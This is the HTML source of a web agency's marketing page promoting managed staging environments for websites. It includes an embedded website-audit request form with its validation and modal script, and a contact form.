	<li id="menu-item-85468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85468 dropdown"><a title="An Everyone Culture" href="#"><i class="menu-icon fa fa-th-small"></i>An Everyone Culture<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-85273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85273"><a title="A Culture of Love" href="https://awesomewebsiteguys.com/an-everyone-culture/"><i class="menu-icon fa fa-heart"></i>A Culture of Love<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85465"><a title="SAGE Organization" href="https://awesomewebsiteguys.com/sage-organization/"><i class="menu-icon fa fa-book2"></i>SAGE Organization<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85466"><a title="Family First Organization" href="https://awesomewebsiteguys.com/family-first-organization/"><i class="menu-icon fa fa-users2"></i>Family First Organization<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li id="menu-item-85272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85272 dropdown"><a title="Educating Communities" href="https://awesomewebsiteguys.com/educating-communities/"><i class="menu-icon fa fa-graduation-hat"></i>Educating Communities<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-85469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85469"><a title="Awesome Academy" href="https://www.awesomeacademy.club"><i class="menu-icon fa fa-building"></i>Awesome Academy<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85617"><a title="Bad Agency Initiative" href="https://awesomewebsiteguys.com/bad-agency-initiative/"><i class="menu-icon fa fa-times-outline"></i>Bad Agency Initiative<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li id="menu-item-85464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85464"><a title="Awesome Careers" href="https://awesomewebsiteguys.com/awesome-careers/"><i class="menu-icon fa fa-apartment"></i>Awesome Careers<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-85467" class="menu-item-button"><a title="We&#039;re Hiring" href="https://www.awesomewebsiteguys.com/awesome-careers"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85467 menu-btn-container btn"><span><i class="menu-icon fa fa-heart2"></i>We&#8217;re Hiring</span></div></div></div></a></li>
</ul>
</li>
</ul></div><div class="nav navbar-nav navbar-cta navbar-nav-last"><ul id="menu-cta-menu" class="menu-cta-inner menu-smart sm"><li id="menu-item-83737" class="menu-item-button"><a title="Start Your Project" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="btn-round btn-accent menu-item menu-item-type-post_type menu-item-object-page menu-item-83737 menu-btn-container btn"><span>Start Your Project</span></div></div></div></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="desktop-hidden menu-accordion-secondary">
														 							<div class="menu-accordion menu-accordion-2"><ul id="menu-secondary-menu-1" class="menu-smart sm sm-vertical mobile-secondary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82783 menu-item-link"><a title="Text: 910-335-4348" href="tel:910-335-4348"><i class="menu-icon fa fa-mobile"></i>Text: 910-335-4348<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83009 menu-item-link"><a title="Client Login" href="https://vip.awesomewebsiteguys.com"><i class="menu-icon fa fa-mustache"></i>Client Login<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83740 menu-item-link"><a title="Leave a Review" target="_blank" href="/review"><i class="menu-icon fa fa-star"></i>Leave a Review<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83742 menu-item-link"><a title="Refer and Earn" target="_blank" href="/affiliates"><i class="menu-icon fa fa-dollar"></i>Refer and Earn<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84714 menu-item-link"><a title="Current Promotions" href="https://awesomewebsiteguys.com/category/promotions/"><i class="menu-icon fa fa-asterisk"></i>Current Promotions<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84715 menu-item-link"><a title="Managed Wordpress Hosting" href="https://www.trulywp.com"><i class="menu-icon fa fa-laptop2"></i>Managed WordPress Hosting<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="et-social-icon et-social-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-82786 menu-item-link"><a title=" " target="_blank" href="https://www.facebook.com/AwesomeWebGuys"><i class="menu-icon fa fa-facebook"></i> <i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="et-social-icon et-social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-82787 menu-item-link"><a title=" " target="_blank" href="https://twitter.com/AwesomeWebGuys"><i class="menu-icon fa fa-twitter"></i> <i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li class="et-social-icon et-social-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-82788 menu-item-link"><a title=" " target="_blank" href="https://www.instagram.com/AwesomeWebsiteGuys/"><i class="menu-icon fa fa-instagram"></i> <i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row style-color-202097-bg row-container with-parallax" id="row-unique-0"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner self-video uncode-video-container adaptive-async" style="background-image: url(https://awesomewebsiteguys.com/wp-content/uploads/2019/10/image-placeholder-27-min-uai-258x172.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover;" data-uniqueid="72008-138832" data-guid="https://awesomewebsiteguys.com/wp-content/uploads/2019/10/image-placeholder-27-min.jpg" data-path="2019/10/image-placeholder-27-min.jpg" data-width="1920" data-height="1280" data-singlew="12" data-singleh="null" data-crop=""><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video onloadeddata="this.play();" loop playsinline muted data-keepplaying class="background-video-shortcode" data-ratio="1.7777777777778" id="video-82871-1" width="640" height="360" preload="metadata" ><source type="video/mp4" src="http://awesomewebsiteguys.flywheelsites.com/wp-content/uploads/2019/10/video-placeholder.mp4?_=1" /><a href="http://awesomewebsiteguys.flywheelsites.com/wp-content/uploads/2019/10/video-placeholder.mp4">http://awesomewebsiteguys.flywheelsites.com/wp-content/uploads/2019/10/video-placeholder.mp4</a></video></div></div>
												<div class="block-bg-overlay style-color-202097-bg" style="opacity: 0.9;"></div>
											</div>
										</div><div class="row quad-top-padding quad-bottom-padding single-h-padding full-width row-parent row-header" data-height-ratio="80"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-light animate_when_almost_visible zoom-in"  data-delay="600" data-speed="600"><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-762333 fontsize-160000 fontheight-179065 fontspace-210350 text-color-nhtu-color text-uppercase" ><span>Welcome to a more organized workflow</span></h2></div><div class="clear"></div></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-445851 fontspace-781688 font-weight-700 text-color-nhtu-color" ><span>Never Make Errors on Your Website Again</span></h1></div><div class="clear"></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
<span class="btn-container animate_when_almost_visible bottom-t-top" data-delay="1000"><a href="http://awesomewebsiteguys.flywheelsites.com/start" class="custom-link btn btn-xl border-width-0 btn-text-skin btn-color-742106 btn-circle btn-icon-left" target="_blank">Launch a Staging Site With Us</a></span><div class="empty-space empty-triple" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div>
</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-82871" class="page-body style-color-xsdn-bg post-82871 page type-page status-publish hentry">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 tablet-hidden mobile-hidden single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable" style="min-height: 300px;"><div class="uncell triple-block-padding" ><div class="column-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async" style="background-image: url(https://awesomewebsiteguys.com/wp-content/uploads/2020/04/computer-language-on-a-computer-screen-U84KF6B-scaled-uai-258x182.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover;" data-uniqueid="83208-149008" data-guid="https://awesomewebsiteguys.com/wp-content/uploads/2020/04/computer-language-on-a-computer-screen-U84KF6B-scaled.jpg" data-path="2020/04/computer-language-on-a-computer-screen-U84KF6B-scaled.jpg" data-width="2560" data-height="1810" data-singlew="12" data-singleh="null" data-crop="" data-o_src="https://awesomewebsiteguys.com/wp-content/uploads/2020/04/computer-language-on-a-computer-screen-U84KF6B-scaled.jpg"></div>
												
											</div>
										</div><div class="uncont" ></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row style-color-xsdn-bg row-internal row-container"><div class="row row-child" data-height="50"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-12 half-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell triple-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h1" ><span>Push updates with a purpose</span></h3></div><div class="clear"></div></div><div class="uncode_text_column text-lead" ><p>A workflow that manages your website changes in a separate environment removes the risk of breakages on the live site. By using our tools and our enhanced server setup, your changes can be migrated to live with just a push of a button.</p>
</div></div></div></div></div></div></div></div></div><div class="vc_row style-color-gyho-bg row-internal row-container"><div class="row unequal col-no-gutter row-child" data-height="50"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 col-md-50 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable" style="min-height: 300px;"><div class="uncell triple-block-padding style-accent-bg" ><div class="uncont" ><div class="icon-box icon-box-top" ><div class="icon-box-icon fa-container"><span class="text-default-color btn-disable-hover"><i class="fa fa-exclamation-triangle fa-3x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-3x"><h3 class="h2">No More Site Errors</h3></div><p class="text-top-reduced">Don't succumb to allowing all your team members to edit a live website. Don't you know how dangerous that is?</p>
</div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 col-md-50 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell triple-block-padding" ><div class="uncont" ><div class="icon-box icon-box-top" ><div class="icon-box-icon fa-container"><span class="text-default-color btn-disable-hover"><i class="fa fa-calendar fa-3x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-3x"><h3 class="h2">Schedule Changes</h3></div><p class="text-top-reduced">Most companies plan out their content in advance. We work with your schedule so that we know when to push changes live regularly.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-2"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" >
	<div class="wpb_raw_code wpb_raw_html " >
		<div class="wpb_wrapper">
			<center>
<h1>What can we do to make your website awesome?</h1>
<br />
<br />
<style type="text/css">
    /* Please move these styles to your css file or just keep them here */
    #so-form {
        margin: 10px!important;
    }
    #so-fieldswrapso1595795034 {
        width: 100%!important;
    }
    .so-fieldso1595795034 {
        background-color: #FFFFFF!important;
        border: 2px solid #000!important;
        border-radius: 4px!important;
        color: #565656!important;
        padding: 7px 12px!important;
        font-size: 18px!important;
        height: 50px!important; 
	width: 250px!important; 
	display: inline!important;
    }
    #so-submitso1595795034 {
        background-color: #820820!important;
        border: 2px solid #820820!important;
        color: #ffffff!important;
        border-radius: 3px!important;
        text-decoration: none!important;
        cursor: pointer!important;
        font-size: 18px!important; 
	width: 150px!important; 
	padding: 8px 20px!important;
    }

</style>
<form class="so-widget-form" id="so1595795034" action="https://www.websiteauditserver.com/process-embedded.inc" target="so-iframe" data-behaviour="modal" data-title="Website Report for " data-touch="Thank you for requesting a report. We'll be in touch shortly!" onsubmit="return soSubmit(this)">
    <input id="so-typeso1595795034" type="hidden" name="type" value="pdf">
    <input type="hidden" name="uid" value="16764">
    <input type="hidden" name="behaviour" value="modal">
    <input type="hidden" name="template" value="0">

        
    <div id="so-fieldswrapso1595795034">
        <input type="text" name="domain" id="so-domainso1595795034" class="so-fieldso1595795034" placeholder="Your website URL" data-validation="Please enter a correct website domain">
                                    <input type="text" name="email" id="so-emailso1595795034" class="so-fieldso1595795034" placeholder="Your email" data-validation="Please enter your email">
                                    <input type="text" name="custom_field" id="so-custom-fieldso1595795034" class="so-fieldso1595795034" placeholder="Biggest goal?" data-validation="Please enter your What is your biggest goal?">
                <input type="submit" id="so-submitso1595795034" value="Check">
            </div>
</form>
<script type="text/javascript">
    function soSubmit(el) {
        if (!soFormValidate(el.id)) {
            //e.preventDefault();
            return false;
        }
        var behaviour = el.getAttribute('data-behaviour');
        soBody = document.getElementsByTagName("body")[0];
        soBodyOriginalStyleHeight = soBody.style.height;
        soBodyOriginalStyleOverflow = soBody.style.overflow;
        if (behaviour == 'new_tab') return true;
        if (behaviour == 'modal') return soSubmitModal(el.id);
        if (behaviour == 'be_in_touch') return soSubmitBeInTouch(el.id);
        if (behaviour == 'redirect') return soSubmitRedirect(el.id);
    }

    function soFormValidate(id) {
        var domain = document.getElementById("so-domain"+id);
        var email = document.getElementById("so-email"+id);
        var phone = document.getElementById("so-phone"+id);
        var firstName = document.getElementById("so-first-name"+id);
        var lastName = document.getElementById("so-last-name"+id);
        var custom = document.getElementById("so-custom-field"+id);
        var consent = document.getElementById("so-consent-value"+id);
        if (0 == domain.value.length)
            return alert(domain.getAttribute("data-validation")), !1;
        if (domain.value = domain.value.trim().replace(/\/$/, ""), !domain.value.match(/^(https?:\/\/)?[a-z\d-]{1,62}\.[a-z\d-]{1,62}(\.[a-z\d-]{1,62})*$/i))
            return alert(domain.getAttribute("data-validation")), !1;
        if (null != email && 0 == email.value.length)
            return alert(email.getAttribute("data-validation")), !1;
        if (null != phone && 0 == phone.value.length)
            return alert(phone.getAttribute("data-validation")), !1;
        if (null != firstName && 0 == firstName.value.length)
            return alert(firstName.getAttribute("data-validation")), !1;
        if (null != lastName && 0 == lastName.value.length)
            return alert(lastName.getAttribute("data-validation")), !1;
        if (null != custom && 0 == custom.value.length)
            return alert(custom.getAttribute("data-validation")), !1;
        if (null != consent && false === consent.checked)
            return alert(consent.getAttribute("data-validation")), !1;

        setTimeout(function () {
            var form = document.getElementById(id);
            form.reset();
            for (var i=0; i<form.elements.length; i++) {
                form.elements[i].disabled = true;
                form.elements[i].style.opacity = 0.8;
            }
        }, 50);
        return true;
    }

    function soSubmitModal(id) {
        var modalWrapper = document.createElement("div");
        var button = document.getElementById("so-button"+id);
        var html = "<style type=\"text/css\">\n" +
            "    @media (max-width:500px) { #so-widget-modal-content { width:100% !important; height:100% !important; margin-top:50px !important; } }\n" +
            "    @media (max-width:500px) and (max-height:550px) { #so-widget-modal-content { height:100% !important;} }\n" +
            "    @media (min-height:601px) and (max-height:750px) and (min-width:501px) { #so-widget-modal-content { margin-top:100px !important; } }\n" +
            "    @media (max-height:600px) and (min-width:501px) { #so-widget-modal-content { margin-top:80px !important; } }\n" +
            "    #iframe-wrapper {width: 100%;height: 100%;-webkit-overflow-scrolling: touch !important}\n" +
            "    #iframe-wrapper iframe {height: 100%;width: 100%;}\n" +
            "</style> \n" +
            "<div id=\"so-widget-modal-overlay\" style=\"position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); display:none; opacity:0; transition:opacity 0.3s ease;\">\n" +
            "\t\t\t<div id=\"so-widget-modal-content\" style=\"position:relative; width:80%; max-width: 1250px; height:80%; margin:120px auto 0; background:#fff;\">\n" +
            "\t\t\t\t<div style=\"width:100%; height:50px; position:absolute; top:-50px; background:white;\">\n" +
            "\t\t\t\t\t<span id=\"so-widget-modal-title\" style=\"position:absolute; left:15px; top:15px; font-size:16px; font-weight:bold;\"></span>\n";
        if (null != button && 0 !== button.value.length) {
            var styles = window.getComputedStyle(document.getElementById("so-submit"+id));
            html += "\t\t\t\t\t<a href=\""+button.value+"\" id=\"so-widget-modal-button\" style=\"display: inline-block;position: absolute;top: 5px;right: 0;margin-right: 50px;text-decoration: none;background-color: "+styles.backgroundColor+";border: 1px solid "+styles.backgroundColor+";color: "+styles.color+";border-radius: 3px;font-size: 19px;padding: 8px 50px;\">"+button.getAttribute("title")+"</a>\n";
        }
        html += "\t\t\t\t\t<span onclick=\"closeSoModal();\" style=\"display:inline-block; width:16px; height:16px; position:absolute; top:15px; right:15px; cursor:pointer; background-image:url('[data-uri]'); opacity:0.6;\"></span>\n" +
            "\t\t\t\t</div>\n" +
            "                <div id=\"iframe-wrapper\">\n" +
            "\t\t\t\t    <iframe name=\"so-iframe\" id=\"so-iframe\" scrolling=\"yes\" style=\"border:1px solid transparent; width:100%; height:100%; box-sizing:border-box;\"></iframe>\n" +
            "\t\t\t    </div>\n" +
            "\t\t\t</div>\n" +
            "\t\t</div>";
        modalWrapper.setAttribute('style', 'position:absolute; top:0; left:0; width:100%; z-index:9999999');
        modalWrapper.setAttribute('id', 'so-modal-wrapper');
        modalWrapper.innerHTML = html;
        document.body.appendChild(modalWrapper);

        var isMobile = false;
        if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
        if (isMobile) {
            document.getElementById('so-type'+id).value = 'web';
            if (null != button && 0 !== button.value.length) document.getElementById('so-widget-modal-title').style.display = "none";
        }

        var domain = document.getElementById("so-domain"+id).value;
        var soOverlay = document.getElementById('so-widget-modal-overlay');
        soOverlay.style.display = "block";
        document.getElementById('so-widget-modal-title').innerText = document.getElementById(id).getAttribute("data-title")+domain;
        soBody.style.height = '100%';
        soBody.style.overflow = 'hidden';
        setTimeout(function () {
            soOverlay.style.opacity = 1;
        }, 50);
        return true;
    }

    function soSubmitBeInTouch(id) {
        var form = document.getElementById(id);
        var iframe = document.createElement("iframe");
        var element = document.createElement("input");
        element.setAttribute("type", "hidden");
        element.setAttribute("name", "be_in_touch");
        element.setAttribute("value", "1");
        form.appendChild(element);
        iframe.setAttribute('id', 'so-iframe');
        iframe.setAttribute('name', 'so-iframe');
        iframe.setAttribute('style', 'position:absolute; bottom:0; left:0; width:1px; height:1px; border:none');
        document.body.appendChild(iframe);
        alert(form.getAttribute("data-touch"));
        return true;
    }

    function soSubmitRedirect(id) {
        var form = document.getElementById(id);
        form.removeAttribute('target');
        return true;
    }

    function closeSoModal() {
        var soOverlay = document.getElementById('so-widget-modal-overlay');
        soOverlay.style.opacity = 0;
        document.getElementById('so-modal-wrapper').remove();
        setTimeout(function () {
            soBody.style.height = soBodyOriginalStyleHeight;
            soBody.style.overflow = soBodyOriginalStyleOverflow;
            soOverlay.style.display = "none";
        }, 300);
    }
</script>
		</div>
	</div>
</div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row style-color-jevc-bg row-container" id="row-unique-3"><div class="row full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-762333 fontsize-160000 fontspace-135905 text-accent-color text-uppercase" ><span>Reach Out To Our Team</span></h5></div><div class="clear"></div></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 h1 fontspace-111509 font-weight-700" ><span>Talk to us about your awesome project</span></h1></div><div class="clear"></div></div>
<div class="wpcf7 no-js" id="wpcf7-f61789-p82871-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/staging-environments/#wpcf7-f61789-p82871-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61789" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61789-p82871-o1" />
<input type="hidden" name="_wpcf7_container_post" value="82871" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="wpcf7-inline-wrapper">
	<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name *" value="" type="text" name="your-name" /></span>
	</p>
	<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Company" value="" type="text" name="your-company" /></span>
	</p>
</div>
<div class="wpcf7-inline-wrapper">
	<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span>
	</p>
	<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telephone *" value="" type="tel" name="your-tel" /></span>
	</p>
</div>
<p style="display: none"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="400" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-accent btn-lg btn-flat btn-shadow-sm btn-custom-typo font-762333 font-weight-700 fontspace-781688" type="submit" value="Submit your request" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div>
</div></div>
						</div>
					</article>
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-wayh-bg row-container" id="row-unique-4"><div class="row col-double-gutter quad-top-padding quad-bottom-padding single-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-4 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-vc-social  icons-lead"><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.facebook.com/awesomewebguys" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://twitter.com/awesomewebguys" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.linkedin.com/company/awesomewebsiteguys/" target="_blank"><i class="fa fa-social-linkedin"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.instagram.com/awesomewebsiteguys/" target="_blank"><i class="fa fa-instagram"></i></a></div></div><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 80%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="adaptive-async wp-image-82768" src="https://awesomewebsiteguys.com/wp-content/uploads/2018/12/AWG-White-Logo.png" width="250" height="89" alt="" data-uniqueid="82768-208111" data-guid="https://awesomewebsiteguys.com/wp-content/uploads/2018/12/AWG-White-Logo.png" data-path="2018/12/AWG-White-Logo.png" data-width="250" data-height="89" data-singlew="3.2" data-singleh="" data-crop="" data-fixed=""></div>
					</div>
